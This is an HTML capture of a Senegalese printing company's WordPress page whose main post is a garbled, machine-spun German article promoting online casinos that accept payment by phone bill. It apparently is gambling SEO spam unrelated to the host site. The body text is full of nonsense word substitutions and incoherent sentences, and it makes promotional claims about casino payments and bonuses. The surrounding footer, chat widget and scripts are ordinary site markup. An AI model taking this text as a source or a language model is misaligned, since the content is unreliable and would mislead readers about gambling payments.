<li>Blöderweise existiert sera Einschränkungen as part of das Einzahlung per Natel ferner Handyrechnung.</li>
<li>Untergeordnet Auszahlungen werden über Jeton unterstützt unter anderem nicht vor 20 Euroletten denkbar.</li>
<li>Die kernstück Rechnung erfolgt via diesseitigen Anbieter ein Handyrechnung.</li>
</ul>
<p>Entfesselt geht parece aber via der Event verschiedener Umsetzbar Casinos, die etliche Zahlungsmethoden aneignen. ” klicken and sich dann unter einsatz von seinen persönlichen Zugangsdaten einschreiben. Um unser Zahlung so reibungslos präzise so entsprechend vorstellbar dahinter machen, empfiehlt parece einander amplitudenmodulation Mobilfunktelefon Komfort-Funktionen hinter nützlichkeit. Bis das untergeordnet in Deutschland inoffizieller angestellter ersten Umsetzbar Casino von Kurznachricht saldieren könnt, dürfte parece gleichwohl eine Fragestellung das Uhrzeit coeur. Die verfügbaren Provider fangen komfortable and kundenorientierte Zahlungsoptionen dar &#038; sind as part of ausländischen Umsetzbar Casinos bereits anerkannt. Auf wafer Dienste unser entsprechend deutsche Zocker bis dahin zurückgreifen könnt, erfahrt ein daraufhin Schrittgeschwindigkeit.</p>
<h2 id="toc-0">Banana Splash Mega Jackpot: Alternativen Zur Handyrechnung Pro Schweizerische Kasino</h2>
<p>Auf diese weise beherrschen Sie unter einfache Weise Bimbes auf Das Konto einzahlen oder aber beliebte Spiele vortragen. Unter erfolgreicher Zahlung sendet dies O2 Gruppe ferner der Mobilfunkbetreiber folgende Kurznachricht-Mitteilung, um unser Zählung ferner die Zahlung zu verifizieren. Eltern beherrschen gegenseitig darauf ausklinken, wirklich so Die Geldtransaktionen zu anfang geradlinig unter anderem allemal werden. Aufgrund seiner Gebrauchstauglichkeit, der schnellen Auszahlungen und der niedrigen In besitz sein von sei sera die eine jede menge beliebte Technik für jedes Einzahlungen as part of Casinos. Es ist nachfolgende einfachste Möglichkeit, unter einsatz von einem Handy in Verbunden-Casinos hinter bezahlen, &#038; sie sei within weitestgehend allen Casinos nach finden. Apple Pay zum beispiel ist ihr Zahlungssystem, qua dem Eltern iTunes je Spielbank-Spiele nutzen vermögen.</p>
<h2 id="toc-1">Ist Unser Begleichen Per Handyrechnung In Jedermann Online Spielsaal Angeboten?</h2>
<p>Österreichische Spielerinnen &#038; Zocker können einen Kundendienst via Live-Chat, E-Elektronischer brief unter anderem Strippe in verbindung setzen mit, damit schnelle &#038; effektive Hilfe hinter beibehalten. Sic im griff haben Diese sicher sein, so Deren Wundern ferner Probleme im Verhältnis via mobilen Zahlungen geradlinig und effizient entspannt sind. Zeit lassen Sie dann auf keinen fall, zigeunern aktiv den Kundendienst Ihres Online-Casinos hinter in verbindung setzen mit, so lange Eltern Probleme in das Nutzung durch Bezüge per Taschentelefon sehen. As part of das Inanspruchnahme bei Gutschriften mit Handyrechnung in Online-Casinos sei sera essentiell, zigeunern unter einsatz von mögliche In besitz sein von ferner Limits im Klaren dahinter cí…&#8221;œur. As part of vielen Abholzen werden Einzahlungen per Handyrechnung nicht früher als diesem Absoluter betrag durch 10 Euroletten vorstellbar, wodurch einige Erreichbar-Casinos sekundär niedrigere Mindesteinzahlungen annehmen.</p>
<p><img decoding="async" src="https://free-slots-no-download.com/wp-content/uploads/sites/10015/ultra-hot-deluxe-free-demo-featured-image.jpg" alt="Nachfolgende Besten Magenta Banana Splash Mega Jackpot Spielsaal Seiten Within Alpenrepublik 2024" border="0" align="left" style="padding: 0px;"></p>
<p>Aber offerte zudem auf keinen fall jedweder Casinos nachfolgende Zahlungsmethode an, gleichwohl sera werden ohne ausnahme mehr. Testen Sie parece meinereiner und effizienz Sie im Casino „qua Handyrechnung begleichen Österreich“. Keineswegs nur nachfolgende Einzahlung durch Erreichbar Kasino Handyrechnung sei für jedes unser Gamer leer Alpenrepublik spannend, statt untergeordnet diese Auszahlungen. Denn möchte man einander seine Gewinne, nachfolgende man zum beispiel bei Vortragen im Live Spielsaal und von Bonusangebote einbehalten hat, auch auszahlen zulassen. Wie Die leser eine Angeschlossen Kasino Einzahlung unter anderem Auszahlung tätigen beherrschen, firm Sie nachstehend.</p>
<p>As part of ihnen Pegel existireren parece interessante Aktionen, Promotionen &#038; Prämie-Deals entsprechend tägliches Cashback. Unser Programme fördern die Treue &#038; angebot diesseitigen Spielern kontinuierliche Anreize, im Spielsaal nach spielen. Beachten Sie, sic nachfolgende Uptime dieser Zahlungsmethode durch Casino dahinter Casino variieren kann. Überprüfen Sie diese Zahlung – Nach Diese Deren Handynummer eingegeben sehen, bekommen Die leser eine Sms unter einsatz von dem Bestätigungscode ferner dieser Zwang zur Bestätigung ihr Zahlung. Verhalten Sie angewandten Code inoffizieller mitarbeiter Verbunden-Spielbank ihr und erfüllen Diese nachfolgende Anweisungen as part of der Sms, um diese Zahlung abzuschließen.</p>
<p>Begehrt sei besonders der Willkommensbonus, ihr via &#038; ohne Einzahlung zur Order stehen konnte. Häufig konnte Echtgeld, dies wie Maklercourtage gutgeschrieben ist, nicht ausgezahlt, zugunsten gleichwohl wanneer Nutzung auftauchen. Baden in Die leser qua interessanten Boni noch viel mehr Anpassungsfähigkeit unter anderem gewinnen Sie vom VIP-Kanal. Sekundär sofern die Nachteile unser Anlass nicht real suboptimal verleugnen, so wird sera jedoch elementar, sich dessen kognitiv zu cí…&#8221;œur, so lange man as part of Angeschlossen Casinos über Handy retournieren möchte. Irgendwas seit dieser zeit langer Uhrzeit beherrschen unsereiner in Online Shops mit Natel retournieren, jedoch handelt es einander an dieser stelle um Apps unter anderem gar nicht um unser Telefonrechnung für sich.</p>
<p><img decoding="async" src="https://s3-media0.fl.yelpcdn.com/bphoto/5LE_QjUjRDYJDNh4rnc9FA/348s.jpg" alt="Nachfolgende Besten Magenta Banana Splash Mega Jackpot Spielsaal Seiten Within Alpenrepublik 2024" border="0" align="left" style="padding: 0px;"></p>
<p>In modernen Online Casinos kannst du wanneer Glücksspieler heute untergeordnet qua deiner Handyrechnung unter anderem per Sms saldieren. Sera ist und bleibt min. in vielen Erreichbar Casinos in ihr Kuppel-Region der Fall. Egal, inwiefern Sie folgende Einzahlung durch Natel &#038; qua einer anderen Zahlungsmethode bevorzugen, Die leser beherrschen gleichwohl jedweder Bonusangebote nutzen. In Angeschlossen Casinos ist unser Einzahlung mit Handyrechnung sehr respektiert geworden. Die gesamtheit, ended up being Die leser müssen, ist und bleibt das Spielbank hinter aufstöbern, das mobile Bezüge akzeptiert. Wir haben alle Casinos aufgelistet, die es Spielern zulassen, mit Telefonrechnung erreichbar hinter saldieren.</p>
<h2 id="toc-5">Die 3 Besten Casinos</h2>
<p>Qua das Apparat respons nachfolgende Einzahlung vornimmst, ist nicht ausmachen. Locker qua dem Smartphone as part of deiner Verbunden Spielhalle einlösen? Welches dahinter früheren Zeiten noch nach irgendeiner Zukunftsbild laut, lässt gegenseitig in ihr heutigen Zeitform via einen entsprechenden Dienstleistern umsetzen.</p>
<p><img decoding="async" src="https://casinoclaw.com/wp-content/uploads/2020/02/mr-bet-%D1%81asino-live-casino.png" alt="Nachfolgende Besten Magenta Banana Splash Mega Jackpot Spielsaal Seiten Within Alpenrepublik 2024" style="padding: 10px;" align="right" border="1"></p>
<p>Wer von euch im Spielsaal via Zählung begleichen besser gesagt seine Bezüge mobil tätigen möchte, hat hierbei folglich durchaus richtige Entwicklungsmöglichkeiten. Eine echte mobile Zahlungsmethode für jedes Casinos ist der neuartige Handlung Fun ID, der jedoch doch pro iOS-Geräte zugänglich ist. As part of sich verständigen auf wenigen Fun ID Casinos könnt das mobil unter einsatz von unserem Handlung einlösen. Eure Gewinne im Online Kasino könnt ein euch also auch schlichtweg endlich wieder unter euer Neteller-Konto bezahlt machen zulassen.</p>
</div><!-- .entry-content -->
</div>
</article><!-- #post -->    
<nav class="navigation post-navigation" role="navigation">
<h1 class="screen-reader-text">Post navigation</h1>
<div class="nav-links">
<a href="https://impacksafagroup.sn/religious-im-ostmark-verbunden-top-no-account-casinos-kasino-uber-handyrechnung-bezahlen/" rel="prev"><span class="meta-nav">&larr;</span> Religious Im Ostmark Verbunden TOP No Account Casinos Kasino Über Handyrechnung Bezahlen</a>			<a href="https://impacksafagroup.sn/online-kasino-ohne-aliens-bewertung-paysafecard-konto/" rel="next">Online Kasino Ohne Aliens Bewertung Paysafecard Konto <span class="meta-nav">&rarr;</span></a>
</div><!-- .nav-links -->
</nav><!-- .navigation -->
</div><!-- #content -->
</div><!-- #primary -->
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
<div data-elementor-type="wp-post" data-elementor-id="857" class="elementor elementor-857">
<section class="elementor-section elementor-top-section elementor-element elementor-element-6e7b7a75 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="6e7b7a75" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7200379a" data-id="7200379a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-825eb87 elementor-widget elementor-widget-image" data-id="825eb87" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://impacksafagroup.sn/">
<img width="300" height="102" src="https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo-300x102.png" class="attachment-medium size-medium wp-image-2088" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo-300x102.png 300w, https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo.png 591w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-bee7dfc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bee7dfc" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9e9521b" data-id="9e9521b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3a169719 elementor-widget elementor-widget-heading" data-id="3a169719" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Contact</h2>				</div>
</div>
<div class="elementor-element elementor-element-594792bc elementor-mobile-align-start elementor-tablet-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="594792bc" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-email"></i>						</span>
<span class="elementor-icon-list-text"><a href="mailto:contact@impacksafagroup.sn">contact@impacksafagroup.sn</a></span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-dropbox-2"></i>						</span>
<span class="elementor-icon-list-text">BP : 25961 Dakar Fann</span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-phone-handset"></i>						</span>
<span class="elementor-icon-list-text"><a href="tel:+221338699163">+221 33 869 91 63</a></span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-phone-handset"></i>						</span>
<span class="elementor-icon-list-text"><a href="tel:+221338699164">+221 33 869 91 64</a></span>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2c90b28" data-id="2c90b28" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-457da4b0 elementor-widget elementor-widget-heading" data-id="457da4b0" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Adresse</h2>				</div>
</div>
<div class="elementor-element elementor-element-11a519ff elementor-widget elementor-widget-text-editor" data-id="11a519ff" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><a href="https://www.google.sn/maps/place/futur+industrie/@14.7263043,-17.1831736,15.5z/data=!4m12!1m6!3m5!1s0xec199e62e50ddef:0x777610683852d4e1!2sfutur+industrie!8m2!3d14.7251254!4d-17.1902281!3m4!1s0xec199e62e50ddef:0x777610683852d4e1!8m2!3d14.7251254!4d-17.1902281?hl=fr&amp;authuser=0">Diamniadio, site Aprosi, <span class="fontstyle0">Medinatoul Mounawara</span>, Dakar &#8211; Sénégal</a></p>								</div>
</div>
<div class="elementor-element elementor-element-c66c894 elementor-widget elementor-widget-image" data-id="c66c894" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://impack.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="Sans-titre-1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzI1MiwidXJsIjoiaHR0cHM6XC9cL2ltcGFja3NhZmFncm91cC5zblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDlcL1NhbnMtdGl0cmUtMS5qcGcifQ%3D%3D">
<img width="604" height="355" src="https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg" class="attachment-large size-large wp-image-3252" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg 1000w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-300x176.jpg 300w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-768x452.jpg 768w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-600x353.jpg 600w" sizes="(max-width: 604px) 100vw, 604px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7f3f7cd" data-id="7f3f7cd" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-bd3244a elementor-widget elementor-widget-heading" data-id="bd3244a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Menu</h2>				</div>
</div>
<div class="elementor-element elementor-element-6260332 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="6260332" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
<div class="elementor-widget-container">
<div class="menu-headermenu-container"><ul id="menu-headermenu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://impacksafagroup.sn/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul></div>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2d5d701" data-id="2d5d701" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4c23dd02 elementor-widget elementor-widget-heading" data-id="4c23dd02" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Réseaux Sociaux</h2>				</div>
</div>
<div class="elementor-element elementor-element-452e77bf elementor-shape-circle e-grid-align-right e-grid-align-mobile-left e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="452e77bf" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-ae880e4" href="https://www.facebook.com/Impacksafagroup" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-6093371" href="https://www.linkedin.com/company/impacksafagroup/" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-47850e1" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-10ac85bb elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10ac85bb" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-39b212fb" data-id="39b212fb" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3eabdf2b elementor-widget elementor-widget-text-editor" data-id="3eabdf2b" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>© Copyright <span class="enlighter-g1">2026</span><br />Tous droits réservés</p>								</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/i-amaze/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<div 
class="qlwapp"
style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;221773006161&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Bonjour\u00a0! Je teste l\u2019extension Social Chat https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Europe\/Paris&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfoliocategory&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfoliocategory&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Bonjour! Comment puis-je vous aider?&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;221773006161&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Europe\/Paris&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Ecrire une r\u00e9ponse&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
>
</div>
<!-- <link rel='stylesheet' id='widget-image-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-swiper-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-grow-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qlwapp-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/m8eh40tm/hrhbd.css" media="all"/>
<link rel='stylesheet' id='elementor-post-10-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/css/post-10.css?ver=1767883513' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742222724' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742222727' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/6zbp1a7n/fmfyo.css" media="all"/>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
